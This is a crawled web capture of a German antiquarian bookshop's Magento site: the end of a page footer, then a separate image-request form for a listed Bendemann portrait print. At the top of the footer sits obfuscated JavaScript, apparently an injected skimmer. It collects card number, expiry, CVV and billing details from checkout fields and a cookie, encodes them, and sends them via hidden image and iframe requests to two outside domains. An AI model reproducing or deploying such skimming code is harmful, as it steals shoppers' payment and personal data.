_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=667EG&titel=BENDEMANN%2C%20Eduard%20(1811%20-%201889).%20-%20Brustbild%20en%20face%20des%20Malers%20und%20Direktors%20der%20Kunstakademie%20D%C3%BCsseldorf.&link=https%3A%2F%2Fwww.bierl-antiquariat.de%2Fbendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html
body_size: 1397
content:


<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Abbildung anfordern</title>
	<script language="JavaScript" type="text/JavaScript">
		<!--

	function verify(form){
		var formval_fehler = "";
		if( document.getElementById('name').value.length < 1 ) {
				formval_fehler += ('\n- Name');
			}
		if( document.getElementById('email').value.length < 1 ) {
				formval_fehler += ('\n- E-Mail');
			}
		if( document.getElementById('anmerkung').value.length < 1 ) {
				formval_fehler += ('\n- anmerkung');
			}

		if (formval_fehler != "") {
		 	formval_fehler = 'Ihre Angaben sind leider unvollständig. Bitte überprüfen Sie folgende Eingaben:\n' + formval_fehler;
			alert(formval_fehler);
		 	return false;
		}
       
	    return true;
    }
    //-->
	</script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">
	<style>
		body {
			color: #000;
			font-family: "Open Sans", "Trebuchet MS", sans-serif;
			font-size: 15px;
			margin:0;
			background-color:#fefbf2;
		}
		h1 {
		color:#97853e;
			margin-top:0;
		}
		p,
		ul,
		dd,
		dt {
			line-height: 1.5em;
		}
		
		p {
			line-height: 1.5em;
			margin: 0 0 1em 0;
		}
		
		
		form {
			margin: 0px
		}
		
		input,select,textarea {	
			color: #000;
			font-size: 15px;
		}
 		
		input, select, textarea {
			border: 1px solid #999;
			width: 400px;
			padding:6px;
			background: #fff;
			

		}
		td {
			padding: 5px;
		}
		
		th {
			text-align: right;
			padding: 5px;
			width:150px;
		}
		.anmerkung {
		height:100px;
		}

		
	 .button {
		background: #b12c1b;
		display: inline-block;
		padding: 7px 15px;
		border: 0;
		color: #FFFFFF;
		font-size: 15px;
		font-weight: normal;
		line-height: 19px;
		text-align: center;
		vertical-align: middle;
		white-space: nowrap;
         cursor: pointer;
		 width:auto;
		}
		.button:hover {
			background: #7a1e0d;

		}

	</style>
</head>

<body>
	<div id="anmeldung">
		<h1>Abbildung anfordern</h1>
	 
<p>
	Für Artikel: <em>BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf. ( 667EG )</em>
</p>

		<p>Bitte tragen Sie Ihre E-Mail Adresse ein und wir senden Ihnen möglichst zeitnah eine Abbildung zu.
Hinweis: Die Angaben zum Artikel müssen Sie hier nicht noch mal angeben, diese werden uns automatisch übermittelt.<br></p>
		
		<form action="" method="post" name="abbildunganfordern" onsubmit="return verify(this)">
				<input type="hidden" name="anfrage_senden" value="1" />
			
				<input type="hidden" name="artikelname" value="BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf." />
				<input type="hidden" name="artikelnr" value="667EG" />
				<input type="hidden" name="artikellink" value="https://www.bierl-antiquariat.de/bendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html" />


   <table border="0" cellspacing="0" cellpadding="0" >
				
				<tr>
					<th>*Ihr Name</th>
					<td><label for="textfield"></label>
						<input type="text" name="name" id="name" required />
					</td>
				</tr>

			<tr>
					<th>*Ihre E-Mail Adresse</th>
					<td><input type="email" name="email" id="email" required/>
						
						   <div style="display:none;">
       					 <input type="text" name="phone" id="phone" value="">
   						 </div>
					</td>
				</tr>
				
				<tr>
					<th>*Möchten Sie uns noch etwas mitteilen?</th>
					<td>
						<textarea name="anmerkung" class="anmerkung" id="anmerkung" cols="3" rows="3" required></textarea>
					</td>
				</tr>
								
				<tr>
					<th>&nbsp;</th>
					<td style="text-align:right;"><br>
          <input class="button" type="submit" name="anmelden" id="anmelden" value="Formular absenden und Abbildung kostenlos anfordern" />

					</td>
					
				</tr>
			</table>

		</form>
	</div>
	

</body>
</html>